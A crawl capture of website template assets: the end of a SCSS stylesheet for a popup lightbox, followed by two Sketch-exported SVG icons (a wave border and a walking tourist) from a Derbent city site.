          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.ru/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.ru/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>